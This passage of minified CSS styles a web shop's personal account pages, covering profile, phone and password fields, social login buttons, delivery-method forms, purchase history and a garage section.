.gender-and-birthday-wrapper .birthday-fileds input:last-of-type{width:55px;margin-left:5px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds input:focus,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds input:hover{border-color:#0756a5}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper{flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-password-input-wrapper,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper{width:calc(100% - 90px);display:flex;align-items:center;justify-content:flex-start;padding:10px;border:1px solid #dae1e9;background-color:rgba(249,249,250,.7)}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-password-input-wrapper input,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper input{padding:0;box-shadow:none;border:none;transition:all .15s linear}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-password-input-wrapper .button-change,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper .button-change{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px;color:#4982bd;width:60px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper-focus{border-radius:2px;box-shadow:inset 0 1px 5px rgba(0,0,0,.1);border:1px solid #4982bd}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .save-buttons-wrapper{position:relative;display:flex;align-items:center;justify-content:space-between;width:calc(100% - 90px);margin-left:90px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .save-buttons-wrapper .cancel-changes{font-size:13px;line-height:18px;color:#4982bd;display:block}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .save-buttons-wrapper .save-info-button{position:static}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper label{margin-bottom:15px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-wrapper input{width:calc(100% - 70px);margin-right:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper.change-phone-state,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper.change-phone-state label{margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper.change-phone-state .personal-area-phone-wrapper{margin-bottom:20px;background-color:#fff;box-shadow:inset 0 1px 5px rgba(0,0,0,.1)}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-phone-decription{font-size:11px;line-height:15px;color:#a0a0a0;display:block;padding-left:90px;margin-top:5px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .save-phone-buttons-wrapper{margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-current-password-wrapper{display:flex;align-items:center;justify-content:flex-start;width:100%}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-current-password-wrapper .personal-area-password-input-wrapper input{width:calc(100% - 70px);margin-right:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-current-password-wrapper .personal-area-password-input-wrapper .show-password{width:20px;margin-right:10px;margin-top:-3px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper label{margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper .personal-area-password-wrapper{margin-bottom:20px;display:flex;align-items:center;justify-content:flex-start;padding:10px;border:1px solid #dae1e9;width:calc(100% - 90px);box-shadow:inset 0 1px 5px rgba(0,0,0,.1);transition:all .15s linear}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper .personal-area-password-wrapper input{width:calc(100% - 30px);padding:0;box-shadow:none;border:none;margin-right:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper .personal-area-password-wrapper .show-password{margin-right:0}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .fields-wrapper .personal-area-change-password-wrapper .personal-area-password-wrapper.personal-area-password-wrapper-focus{border-radius:2px;box-shadow:inset 0 1px 5px rgba(0,0,0,.1);border:1px solid #4982bd}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper{display:flex;align-items:flex-start;justify-content:space-between;border:1px solid #dae1e9;border-radius:2px;padding:25px 20px;margin-top:30px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .text-wrapper{width:240px;padding-right:20px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .text-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;color:#363946;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .text-wrapper p{font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper{width:calc(100% - 240px)}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-button,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-button{width:100%;display:flex;align-items:center;justify-content:center;border:1px solid #dae1e9;border-radius:4px;padding:10px;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-button:last-of-type,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-button:last-of-type{margin-bottom:0}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-button img,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-button img{width:16px;margin-right:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-button span,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-button span{font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;background:linear-gradient(0deg,#f5f5f5,#f5f5f5);border-radius:4px;padding:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected.socials-google-connected,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected.socials-google-connected{margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected.socials-facebook-connected,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected.socials-facebook-connected{margin-top:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected img,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected img{width:16px;margin-right:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected span,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected span{font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-facebook-connected button,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .phone-and-password-info .socials-wrapper .socials-button-wrapper .socials-google-connected button{font-size:11px;line-height:15px;color:#1e7be2;background-color:transparent;margin-left:26px;border:none;border-bottom:1px dashed #1e7be2}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .mailing-settings h2{margin-bottom:0}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .mailing-settings h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:18px;color:#363946;margin-bottom:20px;margin-top:30px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .mailing-settings .checkbox-label,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .mailing-settings .personal-area-email-wrapper{margin-bottom:15px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding-bottom:30px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button{font-size:13px;line-height:18px;padding-left:20px;position:relative}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a:before,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button:before{content:"";position:absolute;top:2px;left:0;width:12px;height:12px;background-position:50%;background-repeat:no-repeat;background-size:contain}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a.delete-profile,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button.delete-profile{color:#ff5f55}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a.delete-profile:before,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button.delete-profile:before{background-image:url(/images/personal-area-delete-profile.svg)}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a.log-out-profile,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button.log-out-profile{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#4982bd}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper a.log-out-profile:before,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-area-out-button-wrapper button.log-out-profile:before{background-image:url(/images/personal-area-log-out.svg)}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper{display:flex;align-items:flex-start;justify-content:flex-start}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container{width:620px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-methods-page-description{font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list{margin-top:25px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li{border:1px solid #dae1e9;border-radius:2px;display:flex;align-items:center;justify-content:flex-start;padding:15px 20px 17px;position:relative;margin-bottom:10px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li img{width:30px;margin-right:15px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li .delivery-item-text-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li .delivery-item-text-wrapper span{font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li button{position:absolute;width:16px;height:16px;top:15px;right:15px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .delivery-list li button img{width:16px;height:16px;margin-right:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper{border-radius:2px;padding:0;display:flex;align-items:center;justify-content:center;position:relative}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper.adding-new-delivery{border:1px dashed rgba(73,130,189,.35);padding:20px 20px 35px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .add-new-delivery{width:100%;padding:20px 0 15px;border:1px dashed rgba(73,130,189,.35);font-size:13px;line-height:18px;color:#4982bd;opacity:.5}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .add-new-delivery:hover{border:1px dashed rgba(73,130,189,.65)}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .add-new-delivery:hover img{opacity:1}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .add-new-delivery img{width:30px;margin-bottom:5px;opacity:.6}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .add-new-delivery span{display:block}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper{text-align:left;width:100%}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-header{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;font-size:18px;line-height:23px;margin:0 0 20px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .cancel-adding-new-delivery{position:absolute;top:24px;right:20px;font-size:13px;line-height:18px;color:#1e7be2}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container{width:390px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .margin-bottom{margin-bottom:30px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section-row{position:relative;margin:0 0 20px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section-row:last-child{margin-bottom:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section-row .radio-label{display:inline-block;vertical-align:middle}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section-row .radio-title img{width:20px;height:auto}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .row-inline{width:100%;margin:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .row-inline .col-inline-xs-12{padding:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .input-field input::-webkit-input-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .input-field input::-moz-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .input-field input:-ms-input-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .input-field input:-moz-placeholder{color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-inner-section-description{position:relative;margin:5px 0 0;padding:10px;border:1px solid #e6eef6;background-color:#f9fcff;border-radius:2px;font-size:.75rem;line-height:1.16666667}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-inner-section-description:first-child{margin-top:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-inner-section-description p{margin:15px 0 0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-inner-section-description p:first-child{margin-top:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container{position:relative;display:none;padding:10px 0;border-bottom:1px solid #e6eef6}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container.active{display:block}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container .form-row{position:relative;margin:10px 0 0;padding:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container .form-row:first-child{margin-top:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container .form-row.is-select{margin-top:5px;padding-right:100px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container .form-row.is-select:first-child{margin-top:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container .form-row.is-select .decoration-link{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container{border-bottom:none;max-width:360px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-step-label-container:last-child{padding-bottom:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-row{position:relative;margin:10px 0 0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-row:first-child{margin-top:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city{display:none;padding:5px 0 5px 55px;line-height:1}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city.active{display:block}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city .city,#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city .decoration-link{display:inline-block;vertical-align:middle;margin:0 3px 0 0;font-size:.75rem;line-height:1}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city .city:last-child,#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city .decoration-link:last-child{margin-right:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-current-city .decoration-link{color:#1e7be2}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block{position:relative;display:none;padding:10px;max-width:315px;border-radius:2px;border:1px solid #e6eef6;background:#f9fcff;font-size:.75rem;line-height:1}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block.active{display:block}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block .contact-item{font-size:.75rem;line-height:1;padding-left:0}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block .contact-item.is-mail,#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block .contact-item.is-phone{padding-left:20px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block .contact-item.is-mail:before,#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .checkout-contact-block .contact-item.is-phone:before{color:#0756a5;margin-top:-1px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-container .new-delivery-wrapper .adding-new-delivery-wrapper .adding-new-delivery-container .checkout-inner-section .save-new-delivery-button{width:100%;background:#0756a5;border-radius:2px;padding:10px 0;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:18px;text-transform:uppercase;color:#fff;margin-top:20px}#personal-area .container .main-personal-area-wrapper .delivery-methods-wrapper .inside-notification-wrapper{width:calc(100% - 620px)}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .inside-container{width:620px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .inside-container.purchase-is-empty{width:auto}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .inside-container.purchase-is-empty .tab-header{margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item{display:block;border:1px solid #dae1e9;border-radius:2px;padding:20px;margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-header{display:flex;align-items:center;justify-content:space-between}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-header .purchase-full-info-button{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:20px;color:#1e7be2;border-bottom:1px dotted #1e7be2;position:relative}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-header .purchase-full-info-button:after{content:"";position:absolute;top:7px;right:-12px;display:block;width:5px;height:5px;border-right:1px solid #1e7be2;border-bottom:1px solid #1e7be2;transform:rotate(-135deg);transition:all .5s ease}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-header span{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px;color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper{border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6;margin:10px 0 20px;width:100%;padding:20px 0 10px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li{width:100%;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li a img{width:50px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li .text-wrapper{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;margin-left:10px;width:calc(100% - 60px)}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li .text-wrapper h3{display:block;margin:0 0 5px;width:100%;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li .text-wrapper h3 a{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li .text-wrapper .quantity{display:block;width:50px;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-products-wrapper li .text-wrapper .price{display:block;width:calc(100% - 50px);font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper .purchase-full-info-top{margin-bottom:25px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper li{width:100%;display:flex;align-items:center;justify-content:flex-start;margin-bottom:8px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper li span{font-size:13px;line-height:18px;display:block}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper li span:first-of-type{width:40%;color:#a0a0a0}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper li span:last-of-type{width:60%;color:#363946}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-full-info-wrapper .purchase-full-info-bottom{margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-footer{display:flex;align-items:center;justify-content:flex-start}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-footer span{font-size:15px;line-height:15px;display:block;color:#363946}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-footer span:first-of-type{width:40%}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item .purchase-footer span:last-of-type{width:60%;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchases-list .purchase-item.purchase-open .purchase-full-info-button:after{top:5px;transform:rotate(45deg)}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-title{color:#363946;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-list{display:flex;flex-wrap:wrap;margin:10px 0}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-list li{text-align:center;width:170px;margin:0 1px 1px 0}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-list li a{border:1px solid #e6eef6;padding:10px 0 25px;display:block}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-list li a img{margin-bottom:15px}#personal-area .container .main-personal-area-wrapper .purchases-history-wrapper .purchase-empty-list li a p{color:#1e7be2;font-size:14px;line-height:18px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper{padding-left:30px}#personal-area .container .main-personal-area-wrapper .my-garage-wrapper 